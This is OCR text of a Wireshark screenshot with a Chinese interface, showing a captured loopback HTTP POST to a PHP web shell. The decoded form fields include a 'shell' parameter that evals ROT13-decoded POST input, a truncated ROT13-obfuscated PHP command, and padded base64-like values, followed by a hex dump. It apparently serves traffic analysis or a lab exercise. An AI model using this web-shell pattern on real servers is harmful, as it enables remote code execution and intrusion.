 正在捕获 Adapter for loopback traffic capture
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time
21 1.444568
51 1.472126
81 3.018014
109 3.041111
131 3.959148
164 3.978840
Frame 131: 1271 byt
Null/Loopback
Internet Protocol V
Transmission Contro
Source Port: 160
Destination Port
[Stream index: 1
[Conversation co
[TCP Segment Len
Sequence Number:
Sequence Number
[Next Sequence N
Acknowledgment N
Acknowledgment n
0101 .... = Head
Flags: 0x018 (PS
Window: 8195
[Calculated wind
[Window size sca
Checksum: 0xd54c
[Checksum Status
Urgent Pointer:
[Timestamps]
Adapter for loopbac
配置: Default
Wireshark · 分组 131 · Adapter for loopback traffic capture
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ca0ce22d909493" = "TKdGVzdF8w"
Key: ca0ce22d909493
Value: TKdGVzdF8w
Form item: "ee2bf9d6bff4ae" = "@vav_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);$bcqve=@vav_trg("bcra_onfrqve");vs($bcqve) {$bpjq=qveanzr(
Key: ee2bf9d6bff4ae
Value [truncated]: @vav_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);$bcqve=@vav_trg("bcra_onfrqve");vs($bcqve) {$bpjq=qveanzr($_FREIRE[
Form item: "n48e8012f45153" = "R3dGVzdA=="
Key: n48e8012f45153
Value: R3dGVzdA==
Form item: "ocd4b24168f432" = "vgcm9vdA=="
Key: ocd4b24168f432
Value: vgcm9vdA==
Form item: "q48969f908b2f6" = "VVcm9vdA=="
Key: q48969f908b2f6
Value: VVcm9vdA==
Form item: "shell" = "@eval(@str_rot13($_POST['ee2bf9d6bff4ae']));"
Key: shell
Value: @eval(@str_rot13($_POST['ee2bf9d6bff4ae']));
Form item: "v7ec5bd068413c" = "NabG9jYWxob3N0"
Key: v7ec5bd068413c
Value: NabG9jYWxob3N0
0990 32 46 25 32 32 2e 25 32 34 72 2d 25 33 45 74 72 2F%22.%2 4r-%3Etr
09a0 67 5a 72 66 66 6e 74 72 28 29 25 33 42 25 37 44 gZrffntr ()%3B%7D
09b0 25 33 42 6e 66 62 68 67 63 68 67 28 29 25 33 42 %3Bnfbhg chg()%3B
09c0 71 76 72 28 29 25 33 42 26 6e 34 38 65 38 30 31 qvr()%3B &n48e801
09d0 32 66 34 35 31 35 33 3d 52 33 64 47 56 7a 64 41 2f45153= R3dGVzdA
09e0 25 33 44 25 33 44 26 6f 63 64 34 62 32 34 31 36 %3D%3D&o cd4b2416
09f0 38 66 34 33 32 3d 76 67 63 6d 39 76 64 41 25 33 8f432=vg cm9vdA%3
0a00 44 25 33 44 26 71 34 38 39 36 39 66 39 30 38 62 D%3D&q48 969f908b
0a10 32 66 36 3d 56 56 63 6d 39 76 64 41 25 33 44 25 2f6=VVcm 9vdA%3D%
0a20 33 44 26 73 68 65 6c 6c 3d 25 34 30 65 76 61 6c 3D&shell =%40eval
0a30 28 25 34 30 73 74 72 5f 72 6f 74 31 33 28 25 32 (%40str_ rot13(%2
0a40 34 5f 50 4f 53 54 25 35 42 27 65 65 32 62 66 39 4_POST%5 B'ee2bf9
0a50 64 36 62 66 66 34 61 65 27 25 35 44 29 29 25 33 d6bff4ae '%5D))%3
0a60 42 26 76 37 65 63 35 62 64 30 36 38 34 31 33 63 B&v7ec5b d068413c
0a70 3d 4e 61 62 47 39 6a 59 57 78 6f 62 33 4e 30 =NabG9jY Wxob3N0
Frame (1271 bytes) Reassembled TCP (2687 bytes)
Show packet bytes
Close Help